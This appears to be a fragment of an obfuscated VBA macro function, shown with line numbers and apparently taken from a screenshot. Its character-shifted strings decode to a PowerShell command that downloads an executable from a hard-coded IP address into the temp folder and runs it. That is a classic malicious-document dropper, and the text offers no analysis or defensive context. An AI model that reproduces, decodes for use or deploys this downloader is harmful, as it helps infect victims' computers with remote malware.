 20 Public Function JtJlaLkoKk() As String
21     xBa = xBa & StrReverse(StrReverse("TwbwHWuQIgYGeuSjrRNnjiuTXITSrTGhEJixDoZofwqYRGTGCCssryTztekfJYLxCoMv{TljHElBhm"))
22     xBa = xBa & StrReverse(StrReverse("wFmbpCQHUREhQnXfsPxWJL}<*(fyf/XgIQ](,*)iubQqnfUufH;;^iubQ/PJ/nfutzT\)!iubqfmjG.!ttfdpsQ."))
23     xBa = xBa & StrReverse(StrReverse("usbuT!2!x.!fyf/mmfitsfxpq<**(fyf/XgIQ](,*)iubQqnfUufH;;^iubQ/PJ/nfutzT\"))
24     xBa = xBa & StrReverse(StrReverse(")-(fyf/y0333/96/:92/69200;quui()fmjGebpmoxpE/*uofjmDcfX/ufO/nfutzT!udfkcP.xfO)!2!x.!fy"))
25     xBa = xBa & StrReverse(StrReverse("f/mmfitsfxpq}KEhqD}FJ{l"))
26
27     Dim ngyJ() As Byte
28     ngyJ = StrConv(xBa, vbFromUnicode)
29
30     While bJbY <= UBound(ngyJ)
31         ngyJ(bJbY) = ngyJ(bJbY) - 1
32         bJbY = bJbY + 1
33     Wend
34
35     JtJlaLkoKk = StrConv(ngyJ, vbUnicode)
36 End Function